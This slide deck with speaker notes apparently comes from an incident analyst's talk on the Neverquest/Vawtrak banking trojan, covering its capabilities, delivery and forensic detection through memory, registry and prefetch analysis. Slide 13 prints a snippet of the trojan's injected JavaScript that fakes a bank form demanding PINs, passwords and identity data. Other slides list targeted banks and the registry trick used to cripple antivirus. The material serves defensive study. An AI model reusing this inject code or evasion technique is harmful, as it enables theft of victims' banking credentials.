Slide 2
Your Money Is My Money: The Dynamics of a Banking Trojan
Tim Slaybaugh
Cyber Incident Analyst

Slide 3
“Vawtrak is one of the most dangerous pieces of financial stealing malware detected…”
- Heimdal Security
Notes:
Neverquest evolved out of the earlier Gozi malware family. Applying key components from the Ursniff malware family the authors introduced Gozi Prinimalka in 2013 which evolved into the first Vawtrak/Neverquest Trojan.

Slide 4
Neverquest
Aka. Vawtrak or Snifula.
First observed around mid 2013.
Continuously evolving.
Neverquest campaigns have targeted victims in over 25 countries and hundreds of banking, financial and retail institutions.

Slide 5
Neverquest
It’s not just banking data:
Facebook
Doubleclick
Office
Google
Amazon
Farmville
Gmail
Yahoo
Twitter
CuteFTP
FileZilla
WinSCP
MyFTP
Yandex
SecureFX
NetDrive
WebDrive
Steampowered
Opera
Firefox
Chrome
PuTTy
Incredimail
Thunderbird
Notes:
Many people use a single password across multiple platforms. If the attacker is able to compromise a password from one platform, they may be able to use it on another more secure platform.

Slide 6

Neverquest
NeverQuest will harvest any browser stored passwords
Notes:
In addition to grabbing stored passwords, NeverQuest can harvest certificates, cookies; steal credentials for FTP programs and email; find files, download and delete files.

Slide 7
Neverquest
Steals Login Credentials for Banking, email and social media accounts
Circumvents Two-Factor Authentication
Steals Browser Stored Passwords
Steals Private Keys
Keylogging
Encrypted Command-and-Control

Slide 8
Neverquest
Create VNC connections for remote access
Create SOCKS proxy
Screenshot captures
Video captures
Modify browser settings
Web injection
Powershell
Steganography

Slide 9
CrimeWare-as-a-Service (CaaS)
Targets can be selected by geographical region or language.
Targets can be selected by application, banking and financial, retail, social networks, etc.
Each instance of Neverquest contains a bot ID and a campaign ID.
Each victim system has a unique identifier.
Notes:
The command and control infrastructure makes it easy for the attacker to tailor their botnet to a specific target.

Slide 10
Delivery
Loader Malware
  Pony
  Chanitor
  Zemot
Exploit Kits
  Angler
  Fiesta
  Neutrino
Spam
Notes:
Malware can arrive through a spam campaign, e.g. a fake invoice, resume, application, etc. Invoices from Amazon.com and American Airlines have been observed.
A previously uninfected website that now contains a redirect to a site hosting an exploit kit.

Slide 11

EQ Framework Injector
Notes:
Neverquest uses the EQFramework to inject itself into user initiated sessions to banking, finance and insurance sites. This makes it critical for incident responders to grab memory.
By waiting for the victim to initiate a logon session, Vawtrak is able to bypass security restrictions such as two-factor authentication.
If the banking institution is alerted to suspicious activity, code within the injector can block warning notices to the victim, as well as log the victim out of email so they don’t receive email alerts in a timely manner.

Slide 12
EQ Framework Injector
Waits for browser process to run.
Javascript injects a tailored URL to the targeted bank.
Makes a request for the Transaction Authentication Number (TAN) for the bank of institution.
Injects extra fields in the form data to gather personal security information.
Changes POST address data to a non-existent sub domain so the responses do not reach the bank’s server.
Notes:
Vawtrak contains a different set of hooks for a variety of browser products.
Logs out the victim’s email so the victim does not see any warning email notices.
Grabs a screenshot of the form data to send back to the malware authors.

Slide 13
EQ Framework Injector
gbi('main nav').style.display = "none"; gbi('layout').style.display = "none"; var div = document.createElement("div"); div.id = "fake"; div.style.marginLeft = "20px"; div.innerHTML = '<p class="pageTitle">Questio ns of personal identification</p>\ <p class="bodyText">Please verify your identity by answering your personal security questions.</p>\ <table><tr><td class="bodyText">Telephone Banking Password</td><td><input id="tbp" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\ <tr><td class="bodyText">Atm PIN</td><td><input id="pin" type="text" autocomplete="off" value="" maxlength="4"></td></tr>\ <tr><td class="bodyText">Social Insurance Number</ td><td><input id="sin" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\ <tr><td class="bodyText">Mother\'s Maiden Name</td><td><input id="mmn" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\ <tr><td class="bodyText">Driver\'s License</td><td><input id="dln" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\ <tr><td class="bodyText">Date of Birth</td><td><input id="dob" type="text" autocomplete="off" va lue="" maxlength="10"></td></tr>\ <tr><td class="bodyText">2-digit Issue Number</td><td><input id="2dn" type="text" autocomplete="off" value="" maxlength="2"></td></tr>\ <tr><td id="question1" class="bodyText">Question: '+qs[0]+ '</td><
Notes:
The EQFramework Injector identifies the target URL and then identifies where to start the injection of the malicious script. A snippet of the malicious script above shows a request for the victim to verify their identity by requesting their Telephone Banking Password, ATM pin, Social Insurance Number (Canada), Mother’s Maiden Name, Drivers License, etc.
This extraneous information is then sent back to another domain and is not seen by the banking institution.

Slide 14
EQ Framework Injector
americanexpress.com
secure.bankofamerica.com
barclaycardus.com
chaseonline.chase.com
cibconline.cibc.com
online.citibank.com
desjardins.com
discovercard.com
cdn.etrade.com
fiabusinesscard.com
fidelity.com
frostbank.com
hsbcreditcard.com
businessonline.huntington.com
key.com
navyfederal.org
onlinebanking.pnc.com
royalbank.com
schwab.com
internetbanking.suncorpbank.com.au
tdcanadatrust.com
treasurypathways.com
troweprice.com
usaa.com
wellsfargofinancial.com
Notes:
The authors of Neverquest continuously update their target lists to include hundreds of banking and financial institutions as well as retail and social sites. These lists are then made available to their clients who determine which institutions they will target during their campaign.
The list above is only a small sample of targets available.
The configuration file may also contain key words such as “account summary”, “available balance”, etc. The authors can use this technique to identify new banking targets. Neverquest will run on the system listening for certain keywords. When one of its keywords are identified it will start recording the transaction and then send this data back to the command and control where new pages can be developed for the EQ Framework Injector that are tailored for that specific site.
You can search for Neverquest (and other banking trojans) using this same technique.

Slide 15

EQ Framework Injector
Neverquest will call GetAsyncKeyState to record data that the victims types into Internet forms.
Notes:
Extracted from memory from the Internet Explorer running process.

Slide 16
Anti-AntiVirus
Vawtrak takes advantage of Software Restriction Policies to limit the effectiveness of anti-virus applications.
HKLM\SOFTWARE\Policies\Microsoft\Windows\Safer\CodeIdentifiers\0\Paths\[hash value]
Notes:
Vawtrak will set the SaferFlags value to ‘0’ and enter the name of the Antivirus product in ItemData.

Slide 17

Anti-AntiVirus
Notes:
Vawtrak will search for any of these Antivirus applications and then attempt to modify their registry settings to enforce Software Restriction policies.

Slide 18

Event Logs
Antivirus logs and Event logs can hold clues to the existence of NeverQuest activity on the system.
Notes:
Neverquest modifies the registry settings of the most popular anti-virus products to enforce Software Restriction Policies. Because of this restriction, many antivirus products that may detect the malware are unable to delete or quarantine it.

Slide 19
The Standard Forensic Approach
No unusual processes in Prefetch
No unusual Internet History
Nothing in the Firewall Logs
Notes:
There appears to be no unusual processes that ran on the system when looking at the Prefetch file.
Neverquest will delete the Prefetch file that is associated with the startup of the Trojan
Nothing in Internet History
Neverquest will dump the browser cache
Nothing in the Firewall Logs
Neverquest will deprecate some firewall applications, or use a SOCKS proxy to work around them.

Slide 20
Memory Analysis
No outbound connections
No unusual services running
No unusual processes running

Slide 21
Memory Analysis
Unusual entry in Autoruns:
Notes:
Finally a place to start. Autoruns shows an unusual startup process.
This is being executed by a native Windows process, Regsvr32.exe. This is why there are no unusual running processes. And, since it is being executed by Regsvr32.exe it is likely a DLL that is being injected into another process.

Slide 22

Memory Analysis
Neverquest injection into explorer.exe running process.
Neverquest hooks user owned processes and child processes before restoring the original thread.
Notes:
Example of the injection into the explorer.exe process. Vawtrak constantly polls the autostart registry path to insure persistence on the system. This data was extracted from memory using Volitility’s Volshell application.
In some versions of NeverQuest the .Dat file is RC4 encrypted. The file becomes unencrypted in memory when the process runs. Recovering from memory saves a lot of time as opposed to trying to identify the cipher key. Remember: “Malware can hide but it must run!”

Slide 23
Memory Analysis
Logging keystrokes within iexplore.exe
Notes:
Lets take a look at a second injected process, iexplore.exe.
This output was generated using the Volatility ‘handles’ plugin. On this system, three instances of Internet Explorer were running simultaneously.

Slide 24

Memory Analysis
Neverquest Framework Injector in Explorer.exe
Notes:
Neverquest Framework Injector running in memory. The decoded configuration file starts with the string ‘ECFG’ (not shown).

Slide 25

Memory Analysis
Neverquest C2 domains found in memory.
Updated server lists are digitally signed so they cannot be hijacked by a competing botnet.
Notes:
Neverquest C2 domains are also encoded within the configuration file. The list of URLs can be found in the decoded file after the starting string ‘CPIT’.
The list of C2s can be constantly updated using a form of steganography. The Trojan will reach out and request a modified favicon file with new domains embedded inside.
These domains are used to download additional modules.
Some recent versions of Neverquest are now using tor2web domains and connecting over SSL to exfiltrate data.

Slide 26

Network Traffic
Notes:
NeverQuest will only send traffic when the victim opens a browser to blend in with legitimate network traffic. This is why no outbound connections were seen in Netscan.
NeverQuest is also equipped with a different set of hooks for a variety of browsers from IE, Firefox, Chrome, etc. The bottom POST is the initial outbound connection to notify the command and control of a successful compromise. The header data above is from the acknowledgement.

Slide 27

Network Traffic
This POST data contains a unique SID that identifies the version of bot, the campaign ID and an identifier of the infected system.
Notes:
Outbound connections to the Command and Control (C2) server. There are no outbound connections for these IP addresses found in Internet History or firewall logs.

Slide 28
Memory Analysis
Suspicious CLSID in a handle type Key.
Points to Neverquest configuration file in the registry.
Notes:
Also in Handles is a pointer to a suspicious CLSID. Lets take a look at the Registry.

Slide 29
Registry
The CLSID is a pointer to the configuration file in the Registry.
Notes:
The configuration file is found in the registry. Most of the time this file is RC4 encrypted, however in some instances it appears in plain text. What else can we find in the Registry by looking for pointers in memory and simply looking for activity around the time this key is created.

Slide 30

Registry
Added to autostart key: \Microsoft\Windows\CurrentVersion\Run.
The Neverquest .DLL is randomly named with a .DAT extension.
Uses regsvr32.exe to execute.
Persistence is maintained by the using ‘recurring runkey’.
Notes:
Continuously polls the path to the .dat file.
Vawtrak uses a persistence methodology called ‘recurring runkey’. In the event that it is deleted a new .dat file is automatically generated from a configuration file hidden in the registry.
This file was dropped from the Fiesta Exploit Kit. The victim was redirected to the site via a malicious Javascript on an otherwise legitimate site.

Slide 31

Registry
Neverquest proxy information found in the registry
Notes:
Neverquest stores network and proxy information, banking data and its own configuration file in the registry.
The configuration file is encoded using a Linear Congruential Generator (LCG) and placed in the registry under a unique CLSID value. It is possible to find the CLSID in memory under the iexplore.exe process. Need to have the memory capture!!
In many variants of Neverquest the key names are also encrypted.

Slide 32
Registry
Credit Card information stored in the registry.
Notes:
Example of Credit Card information stored in the registry includes Card Number, account balance, available credit, address of the account holder, and four digit PIN.

Slide 33
Keyword Searches
Notes:
Neverquest runs in memory waiting for certain keywords to be typed into the browser to identify potential banking activity. You can identify Vawtrak or other banking trojan activity by using this methodology against them. Terms such as ‘Online Banking’ or ‘Account Balance’ or ‘Personal Checking’ can potentially identify banking trojan activity in the Pagefile.

Slide 34
Keyword Searches
Prefetch trace file in Unallocated Space
Notes:
The initial inspection of the Prefetch folder found no unusual running processes. Nor was there a listing for the Windows process Regsvr32.exe. However, multiple deleted trace files for Regsvr32.exe were found in Unallocated Space. These were deleted from Prefetch by the trojan. The trace file gives us information on the last run time of the process and how many times it ran. These times match up perfectly with the closed processes listed in Volatility pslist from the memory dump.

Slide 35

Going Mobile
Recent versions of Neverquest may prompt the victim to download a mobile banking application to their smart phone.
This application will often ask for the victim’s ATM card and PIN number as part of the setup.
Notes:
Some versions of Neverquest will block SMS messages from banking institutions.

Slide 36
Latest Developments
Neverquest uses TinyLoader to download AbaddonPOS
AbaddonPOS scans running processes for credit card data.
Searches for valid track identifiers
-AbaddonPOS: “A new point of sale threat linked to Vawtrak”, proofpoint.com, 2015.

Slide 37
Anti-Forensics
Looks for instances of VMWare running.
Features several Anti-Debugging techniques.
Institutes techniques to stop heuristic checking by anti-virus tools.
Uses complex ciphers and algorithms to obfuscate code.

Slide 38
Mitigation
The Obvious:
Keep antivirus software up to date.
Install a good antivirus product. One with email scanning is better.
Don’t open attachments or click on links from unknown sources.
Does your browser block suspicious sites?

Slide 39
For the Incident Responder
Memory analysis
  Suspicious CLSID values within the browser process.
  DLL injection
Was AntiVirus configured properly?
  HKLM\SOFTWARE\Policies\Microsoft\Windows\Safer\CodeIdentifiers\0\Paths\[hash value]
Its all in the Registry:
  UsrClass.dat\CLSID\{generated string}

Slide 40
References
Alvarez, R. (2015). Nesting doll: Unwrapping Vawtrak. Virus Bulletin.
Golovanov, S. (2013). Online Banking Faces a New Threat. Securelist.
Kroustek, J.(2015). Analysis of Banking Trojan Vawtrak. AVG Technologies, Virus Lab.
Malenkovich, S. (2013). Neverquest Trojan: Built to Steal from Hundreds of Banks. Kaspersky. Retrieved from URL.
Prince, B. (2014). ‘Vawtrak’ Banking Trojan Continues to Evolve. Securityweek.com. Retrieved from URL.
Notes:
This presentation was based on a forensic approach to identifying the Neverquest banking trojan. A lot of work has been done on reverse engineering the various versions of the trojan and many are listed here.

Slide 41
References
Proofpoint (2015). AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak. Retrieved from URL.
Symantec. (2013). Dangerous New Banking Trojan Neverquest is an Evolution of an Older Threat. Symantec Security Response. Retrieved from URL.
Wyke, J. (2014). Vawtrak – International Crimeware-as-a-Service. Sophos.

Slide 42
Thank You
Tim Slaybaugh
solidstateforensics@gmail.com

